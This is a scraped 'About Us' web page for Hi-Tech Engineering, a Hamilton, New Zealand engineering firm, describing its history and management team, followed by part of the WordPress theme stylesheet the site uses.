						.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
						.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
						.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text,
						.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,.shop-elements i, .testimonial .testimonial-content, .breadcrumbs,
						.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev, .carousel-next,.recent-news-meta,
						.woocommerce ul.products li.product a img, .woocommerce div.product div.images img{border-color:#e9e9e9;}.site{background-color:#ffffff;}h1, .h1{color:#242424;}h2, .h2{color:#242424;}h3, .h3{color:#242424;}h4, .h4{color:#242424;}h5, .h5{color:#242424;}h6, .h6{color:#242424;}footer.sec-padding.footer-bg.footer-bg3{background-image:url('https://hte.nz/wp-content/themes/industrial/assets/images/bg.jpg');}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1538734548237{margin-top: 30px !important;}.vc_custom_1538733281298{padding-top: 30px !important;}.vc_custom_1538738303115{margin-top: 15px !important;margin-bottom: 45px !important;}.vc_custom_1538738390438{margin-top: 15px !important;margin-bottom: 45px !important;}.vc_custom_1538738454183{margin-top: 15px !important;margin-bottom: 45px !important;}.vc_custom_1637025765273{margin-top: 15px !important;margin-bottom: 45px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119743076-5"></script>
	<script>
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());

  	gtag('config', 'UA-119743076-5');
	</script>

</head>
<body class="page-template-default page page-id-11 header-tmc_header_1 header-fixed-on header-normal chrome osx wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="main-wrapper">
	<a class="skip-link screen-reader-text" href="#content"></a>
	  <header id="header" class="stricky">
	  
	        <!-- Logo Section-->
      <div class="container">
        <div class="row pad-logo logo-wrapper">
          <div class="col-lg-4 col-md-3 col-sm-12 col-xs-12 t-logo">		  
								<a href="https://hte.nz/" title="Hi Tech Engineering" rel="home">
						<img src="https://hte.nz/wp-content/uploads/2018/10/hi-tech-engineering-logo-1.png" class="img-responsive" alt="" />
					</a>
							  </div>
		  
          <div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 text-right">
            <div class="top-two-right">
              					<div class="req-button text-right">
					<a href="https://hte.nz/get-a-quote/" class="submit">Get A Quote</a>	
					</div>
					              <div class="top-panel">
                <div class="touch_top touch_top_pad">
                  <ul class="nav">
                    <li class="item item-phone">
                      <div class="media">
						
												
                        <div class="blue-color media-left"><a href="#"><i class="icon icon-Phone2"></i></a></div>
                        <div class="media-body">
                          <p>
							07 849 1345							<br><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcb5b2bab39cb4a8b9f2b2a6">[email&#160;protected]</a>							</span></p></div>
							                      </div>
                    </li>
                    <li class="item item-ad">
                      <div class="media">
							                        <div class="blue-color media-left"><a href="#"><i class="icon icon-Pointer"></i></a></div>
                        <div class="media-body">
                          <p>
							2 / 745 Te Rapa Road							<br><span>
							Hamilton</span></p></div>
														
                      </div>
                    </li>
					                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>	   
  <!-- Start mainmenu -->
 <nav class="main_menu nav-home-three  stricky">
	<div class="container">
        <div class="row">
		
			<div class="col-md-3 col-sm-12 col-xs-12">
				<div class="logo">	
									
						<a href="https://hte.nz/" title="Hi Tech Engineering" rel="home">	
						<img src="https://hte.nz/wp-content/uploads/2018/10/hi-tech-engineering-logo-1.png" class="img-responsive" alt="" /></a>					
															
				</div>
				</div>
		
			
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="nav-holder nav-menu pull-right text-left">
					<div class="nav-t-holder pull-left text-left">
						<div class="nav-header nav-t-header">
							<button><i class="fa fa-bars"></i></button>
						</div>
						<div class="nav-footer nav-t-footer">
							<ul class="nav ind-menu">
							 <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://hte.nz/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://hte.nz/our-services/">Our Services</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://hte.nz/our-work/">Our Work</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-19"><a href="https://hte.nz/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://hte.nz/contact-us/">Contact Us</a></li>
	
							</ul>
							<div class="mobile-link">
																<a href="https://hte.nz/get-a-quote/" class="submit">Get A Quote</a>
															</div> 
						</div>
					</div>	
				</div>
				
							</div>	
		</div>
	</div>
</nav>
<!-- End mainmenu -->
</header></div>
	<div id="content" class="site-content site">		
		<div class="page-header-wrap clearfix " style="background-color: #13314c;color: #ffffff;"><div class="inner-banner2 clearfix" style="background-image: url()"><div class="container clearfix"><h2 class="page-title" style="color:#ffffff">About Us</h2></div></div></div><div class="breadcumb-wrapper"><div class="container clearfix"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Hi Tech Engineering." href="https://hte.nz" class="home"><span property="name">Hi Tech Engineering</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to About Us." href="https://hte.nz/about-us/" class="post post-page current-item"><span property="name">About Us</span></a><meta property="position" content="2"></span></div></div>			<div class="container">
						<div id="primary" class="">
												<div class="entry-content">
								<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1538733281298"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Welcome to Hi-Tech Engineering (HTE), where innovation meets expertise! Established in 2007 with the acquisition of R.W. White Ltd, HTE has quickly become a prominent player in New Zealand’s engineering landscape. Our journey began with a vision to deliver exceptional engineering solutions, and we&#8217;ve certainly delivered on that promise!</p>
<p>Since our inception, we have played a significant role in numerous large-scale dairy and various other prominent projects across New Zealand, cementing our position as a trusted partner in the industry. Our dedication to excellence is driven by the leadership of formidable father-son duo, Peter and Jono Dellaway. With over 40 years of extensive experience in the engineering sector, Peter’s insights and direction has guided HTE through countless challenges and triumphs. Not to be outdone by his dad, Jono ascended from Apprentice to Site Manager, and ultimately to Managing Director over the past 15 years. Driven by an insatiable curiosity and a keen sense of responsibility, Jono has not only honored his father&#8217;s legacy but has also infused it with fresh ideas and modern strategies. Together, they illustrate a powerful synergy of experience and ambition, where tradition meets transformation.</p>
<p>Part of the management team is Workshop Manager, Matt Kornman and Operations Manager, Carl Corby. Since joining us in 2009, Matt has progressed from a workshop role to his current position, where he plays a vital role in managing staff, maintaining product quality, efficiently allocating tasks, coordinating resources, overseeing supplies, and offering essential guidance on significant projects, all of which greatly improve operational efficiency at HTE. Carl, who has been with the company since 2013, began as a tradesman and has advanced to excelling in design and drafting with CAD software, enhancing both project design and manufacturing processes. His keen attention to detail guarantees accuracy in project specifications, enabling him to deliver precise cost estimates across a wide array of projects</p>
<p>At HTE, our team is equipped with a diverse and comprehensive array of skills—ranging from innovative design and meticulous fabrication to seamless site installation. This versatility allows us to provide our clients with a complete-end-to-end solution tailored to meet their specific requirements. With around 80% of our professionals being trade qualified, most having developed their expertise through our comprehensive in-house training program, we are committed to ensuring high standards and exceptional quality in every project. We pride ourselves on our ability to adapt and grow alongside the ever-changing needs of our customers, ensuring their visions become reality.</p>
<p>Our 600m² Te Rapa based workshop is equipped with cutting-edge machinery and a robust 6.5-tonne gantry crane overhead that allows us to bring your projects to life with precision and ease.</p>
<p>As we look to the future, our commitment to quality, safety, and sustainable practices remains paramount. Whether you&#8217;re looking to create from scratch or enhance existing designs, our skilled staff is here to provide the support and expertise you need.</p>
<p>We invite you to learn more about how Hi-Tech Engineering can support your next project.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1538734548237"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="custom-heading wpb_content_element " style=&quot;margin-top: 30px;&quot;>
		<h2 class="heading-title"  style=color:#0a0a0a> Our Team</h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="257" height="300" src="https://hte.nz/wp-content/uploads/2018/10/peter-257x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="peter" srcset="https://hte.nz/wp-content/uploads/2018/10/peter-257x300.jpg 257w, https://hte.nz/wp-content/uploads/2018/10/peter.jpg 300w" sizes="(max-width: 257px) 100vw, 257px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1538738303115" >
		<div class="wpb_wrapper">
			<p><strong>Peter Dellaway<br />
Director</strong></p>
<p><strong>Phone: <a href="tel:021423131">021 423 131</a><br />
</strong><strong>Email: <a href="/cdn-cgi/l/email-protection#79091c0d1c0b39110d1c571703"><span class="__cf_email__" data-cfemail="c0b0a5b4a5b280a8b4a5eeaeba">[email&#160;protected]</span></a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="257" height="300" src="https://hte.nz/wp-content/uploads/2018/10/matt-257x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="matt" srcset="https://hte.nz/wp-content/uploads/2018/10/matt-257x300.jpg 257w, https://hte.nz/wp-content/uploads/2018/10/matt.jpg 300w" sizes="(max-width: 257px) 100vw, 257px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1538738390438" >
		<div class="wpb_wrapper">
			<p><strong>Matt Kornman<br />
Workshop Manager</strong></p>
<p><strong>Phone: <a href="tel:021484247">021 484 247</a><br />
</strong><strong>Email: <a href="/cdn-cgi/l/email-protection#214c405555614955440f4f5b"><span class="__cf_email__" data-cfemail="4b262a3f3f0b233f2e652531">[email&#160;protected]</span></a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="257" height="300" src="https://hte.nz/wp-content/uploads/2018/10/carl-257x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="carl" srcset="https://hte.nz/wp-content/uploads/2018/10/carl-257x300.jpg 257w, https://hte.nz/wp-content/uploads/2018/10/carl.jpg 300w" sizes="(max-width: 257px) 100vw, 257px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1538738454183" >
		<div class="wpb_wrapper">
			<p><strong>Carl Corby<br />
Operations Manager</strong></p>
<p><strong>Phone: <a href="tel:021 351 936">021 351 936</a><br />
</strong><strong>Email: <a href="/cdn-cgi/l/email-protection#b3d0d2c1dff3dbc7d69dddc9"><span class="__cf_email__" data-cfemail="335052415f735b47561d5d49">[email&#160;protected]</span></a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="257" height="300" src="https://hte.nz/wp-content/uploads/2021/11/jono-hte-1-257x300.jpeg" class="vc_single_image-img attachment-medium" alt="" title="jono-hte-1" srcset="https://hte.nz/wp-content/uploads/2021/11/jono-hte-1-257x300.jpeg 257w, https://hte.nz/wp-content/uploads/2021/11/jono-hte-1.jpeg 300w" sizes="auto, (max-width: 257px) 100vw, 257px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1637025765273" >
		<div class="wpb_wrapper">
			<p><strong>Jono Dellaway<br />
Site Manager</strong></p>
<p><strong>Phone: <a href="tel:021 392 221">021 392 221</a><br />
</strong><strong>Email: <a href="/cdn-cgi/l/email-protection#412b2e2f2e012935246f2f3b"><span class="__cf_email__" data-cfemail="6b010405042b031f0e450511">[email&#160;protected]</span></a></strong></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
							
							</div><!-- .entry-content -->
									
				<!-- #main -->
				
						
			</div><!-- #primary -->
						</div>
	</div><!-- #content -->	
	<div class="clear"></div>
	
  <div class="footer-t-bottom footer-bottom footer-bottom3">
    <div class="thm-container clearfix">        
               <div class="pull-left fo-txt">
                   Copyright © 2018 Hi-Tech Engineering               </div>
               <div class="pull-right fo-txt">
			   Website by <a href="https://lexicom.co.nz" target="_blank">Lexicom</a>	
               </div>
        </div>
    </div>  
<!-- #page -->

		
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var jquery_placeholder_url = 'https://hte.nz/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://hte.nz/wp-content/themes/industrial/assets/js/libs.js" id="libs-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/themes/industrial/assets/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/themes/industrial/assets/js/imagelightbox.min.js" id="imagelightbox-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/themes/industrial/assets/js/theme.js" id="industrial-theme-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"181dc88febf8483d85a405df7b44789f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1812 objects (221 KB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/css
request_url: https://hte.nz/wp-content/themes/industrial/style.css?ver=6.7.4
body_size: 43492
content:
/*

Theme Name: Industrial
Theme URI: http://www.themechampion.com
Author: Industrial
Author URI: https://themeforest.net/user/themechampion
Description: industrial and Building Business WordPress Theme
Version: 3.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: industrial
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Document
3.0 Layout
4.0 Elements
5.0 Posts
6.0 Pages
7.0 Widgets
8.0 Supports

--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700,800,900');
html {
  font-size: 100%; overflow-x:hidden}

body {
  color: #333; 
  overflow-x:hidden;
  }
  body.error404 {
    background-size: cover !important; }
  body.error404 #main {
    background-color: transparent; }
  body.error404 .content_wrapper {
    background: none; }
 
#main {
  position: relative;
  z-index: 10; }

#wrapper {
  position: relative;
  overflow: hidden; }

.content_wrapper {
  position: relative;
  background: #fff;
  z-index: 10; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
} 
  img {
    border: 0;
    height: auto;
    max-width: 100%;
}
button, select {
    text-transform: none;
    max-width: 100%;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed;
    width: 100%;
}
table, th, td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
.widget_calendar td, .widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}
.widget_calendar caption {
    font-family: "Noto Serif", serif;
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
ul.sub-menu {
    list-style: none;
	padding-left: 20px;	
}
ul.sub-menu li a{padding-right: 0!important;}
ul.sub-menu li a:after {display:none;}
.about-sec-content ul{ list-style: none;}
.single-sidebar-widget ul{ list-style: none;}
.cart_totals  ul{ list-style: none;}
.diff-offer ul {list-style: none;}
/*--------------------------------------------------------------
# top bar
--------------------------------------------------------------*/
#header {
  position: relative;
  z-index: 99999; }

   nav.main_menu .nav-holder .nav-t-footer ul.nav>li ul.sub-menu li a:focus{
	  color:#fff!important;
	   background: #51c5e9;
  }
  #menu_toggle {
    position: relative;
    cursor: pointer;
    float: right;
    width: 25px;
    height: 20px;
    padding: 10px 0;
    margin: 10px 0 0; }
#menu_toggle button {
	position: absolute;
	left: 0;
	top: 50%;
	margin: -2px 0 0;
	background: #092942;
	height: 3px;
	padding: 0;
	border: none;
	width: 100%;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	outline: none !important;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	border-radius: 2px; }
#menu_toggle button:before {
	content: '';
	position: absolute;
	left: 0;
	top: -8px;
	width: 25px;
	height: 3px;
	background: #092942;
	-webkit-transform-origin: 1.5px center;
	-moz-transform-origin: 1.5px center;
	-o-transform-origin: 1.5px center;
	transform-origin: 1.5px center;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	border-radius: 2px; }
#menu_toggle button:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -8px;
	width: 25px;
	height: 3px;
	background: #092942;
	-webkit-transform-origin: 1.5px center;
	-moz-transform-origin: 1.5px center;
	-o-transform-origin: 1.5px center;
	transform-origin: 1.5px center;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	border-radius: 2px; }
#menu_toggle.open button {
	background: transparent; }
#menu_toggle.open button:before {
	top: 0;
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	-moz-transform: rotate3d(0, 0, 1, -45deg);
	-o-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%; }
#menu_toggle.open button:after {
	bottom: 0;
	transform: rotate3d(0, 0, 1, 45deg);
	transform-origin: 50% 50%; } 
.header_info {
   background: #2875b1;
background: -webkit-linear-gradient(top, #2875b1 50%, #266fac 50%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #2875b1), color-stop(50%, #266fac));
background: linear-gradient(to bottom, #2875b1 50%, #266fac 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2875b1', endColorstr='#266fac',GradientType=0 );
-webkit-box-shadow: none;
box-shadow: none;
left: -webkit-calc(50% - 585px);
left: calc(50% - 585px);
right: -webkit-calc(50% - 585px);
right: calc(50% - 585px);
z-index: 10;
border: none;
text-transform: uppercase;
z-index: 9999;
border-radius: 0;
-webkit-transition: all 300ms linear 0s;
transition: all 300ms linear 0s;
}  
.header_info .container {
background: #3baed4;
}
.mobile_header .top_nav_mobile {
	display: none;}
.mobile_header .top_nav_mobile .main_menu_nav {
	padding: 0;
	margin: 0; }
.mobile_header .top_nav_mobile .main_menu_nav li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid #4fc2e8;	}
.mobile_header .top_nav_mobile .main_menu_nav > li > a {
	display: block;
	font-size: 15px;
	color: #ffffff;
	text-transform: uppercase;
	font: bold 15px/54px "Open Sans", sans-serif;
	letter-spacing: -0.04em; }
.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a {
	color: #fde428; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow {
	position: absolute;
	display: block;
	right: 12px;
	top: 0;
	cursor: pointer;
	height: 50px;
	padding: 0 30px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active {
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg); }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after {
	background: #fde428; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 11px;
	height: 11px; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before {
	content: '';
	position: absolute;
	left: 0;
	top: 4px;
	width: 11px;
	height: 3px;
	background: #fff;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	-ms-border-radius: 1px;
	border-radius: 1px; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after {
	content: '';
	position: absolute;
	left: 4px;
	top: 0;
	width: 3px;
	height: 11px;
	background: #fff;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	-ms-border-radius: 1px;
	border-radius: 1px; }
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow {
	padding: 10px 20px 12px; }
.mobile_header .top_nav_mobile .main_menu_nav ul {
	position: relative;
	margin: 0;
	padding: 0;
	display: none;
	background: #3baed4;}
.mobile_header .top_nav_mobile .main_menu_nav ul:before {
	content: '';
	position: absolute;
	right: 31px;
	top: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 8px solid #002e5b; }
.mobile_header .top_nav_mobile .main_menu_nav ul li {
	text-transform: capitalize; }
.mobile_header .top_nav_mobile .main_menu_nav ul li .arrow {
	display: none !important; }
.mobile_header .top_nav_mobile .main_menu_nav ul li a {
	font: bold 15px/54px "Open Sans", sans-serif;
	color: #fff;
	padding: 0 15px;
	display: block; }
.mobile_header .top_nav_mobile .main_menu_nav ul li:active > a {
	color: #fde428; }
.mobile_header .top_nav_mobile .main_menu_nav ul li ul {
	display: block;
	background: #fff; }
.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before {
	display: none; }
.mobile_header .top_nav_mobile .main_menu_nav ul li ul a {
	font-size: 14px;
	font-weight: 400; }
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li {
	position: relative;
	padding: 0 0 0 7px; }
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before {
	content: '';
	position: absolute;
	left: 44px;
	top: 50%;
	width: 4px;
	height: 1px;
	background: #002e5b; }
.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a {
	color: #fde428; }
.mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow {
	color: #002e5b; }
.mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow {
	color: #002e5b; }
.mobile_menu > ul ul ul {
	display: block; }
  .grid-xs-1, .grid-sm-1, .grid-md-1, .grid-lg-1, .grid-xs-2, .grid-sm-2, .grid-md-2, .grid-lg-2, .grid-xs-3, .grid-sm-3, .grid-md-3, .grid-lg-3, .grid-xs-4, .grid-sm-4, .grid-md-4, .grid-lg-4, .grid-xs-5, .grid-sm-5, .grid-md-5, .grid-lg-5, .grid-xs-6, .grid-sm-6, .grid-md-6, .grid-lg-6, .grid-xs-7, .grid-sm-7, .grid-md-7, .grid-lg-7, .grid-xs-8, .grid-sm-8, .grid-md-8, .grid-lg-8, .grid-xs-9, .grid-sm-9, .grid-md-9, .grid-lg-9, .grid-xs-10, .grid-sm-10, .grid-md-10, .grid-lg-10, .grid-xs-11, .grid-sm-11, .grid-md-11, .grid-lg-11, .grid-xs-12, .grid-sm-12, .grid-md-12, .grid-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 20px;
	padding-right: 20px;
}


@media (min-width: 768px) {
	.grid-sm-1, .grid-sm-2, .grid-sm-3, .grid-sm-4, .grid-sm-5, .grid-sm-6, .grid-sm-7, .grid-sm-8, .grid-sm-9, .grid-sm-10, .grid-sm-11, .grid-sm-12 {
		float: left;
	}
	.grid-sm-12 {
		width: 100%;
	}
	.grid-sm-11 {
		width: 91.66666667%;
	}
	.grid-sm-10 {
		width: 83.33333333%;
	}
	.grid-sm-9 {
		width: 75%;
	}
	.grid-sm-8 {
		width: 66.66666667%;
	}
	.grid-sm-7 {
		width: 58.33333333%;
	}
	.grid-sm-6 {
		width: 49.7%;
	}
	.grid-sm-5 {
		width: 41.66666667%;
	}
	.grid-sm-4 {
		width: 33.33333333%;
	}
	.grid-sm-3 {
		width: 25%;
	}
	.grid-sm-2 {
		width: 16.66666667%;
	}
	.grid-sm-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 992px) {
	.grid-md-1, .grid-md-2, .grid-md-3, .grid-md-4, .grid-md-5, .grid-md-6, .grid-md-7, .grid-md-8, .grid-md-9, .grid-md-10, .grid-md-11, .grid-md-12 {
		float: left;
	}
	.grid-md-12 {
		width: 100%;
	}
	.grid-md-11 {
		width: 91.66666667%;
	}
	.grid-md-10 {
		width: 83.33333333%;
	}
	.grid-md-9 {
		width: 75%;
	}
	.grid-md-8 {
		width: 66.66666667%;
	}
	.grid-md-7 {
		width: 58.33333333%;
	}
	.grid-md-6 {
		width: 50%;
	}
	.grid-md-5 {
		width: 41.66666667%;
	}
	.grid-md-4 {
		width: 33%;
	}
	.grid-md-3 {
		width: 25%;
	}
	.grid-md-2 {
		width: 16.66666667%;
	}
	.grid-md-1 {
		width: 8.33333333%;
	}
	.service-info.grid-md-3 {
		width: 24.7%;
	}
	
}

@media (min-width: 1400px){
.grid-md-4 {
    width: 32.8%;
}	
}


.header_top {
  position: relative;
  padding: 43px 0 71px;
  background: #002e5b; }
  .header_top:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 10;
    display: block; }
  .header_top .container {
    position: relative;
    z-index: 15; }

.logo {
  float: left;
  font-size: 29px;
  text-transform: uppercase;
  color: #333; }
.logo a {
  display: block; }
.logo a img {
  max-width: inherit; }

.header_socials {
	float: right;
	font-size: 0;
	margin: 0 0 0 82px; }
.header_socials a {
    font-size: 22px;
    line-height: 22px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: rgba(255, 255, 255, 0.66);
    transition: color 0.2s linear; }
.header_socials a:first-child {
    margin: 0; }
.header_socials a:hover {
    color: #fff; }

.icon_text {
  position: relative; }
.icon_text .icon {
	float: left;
	font-size: 26px;
	color: #C4D114;
	margin: 0 14px 0 0; }
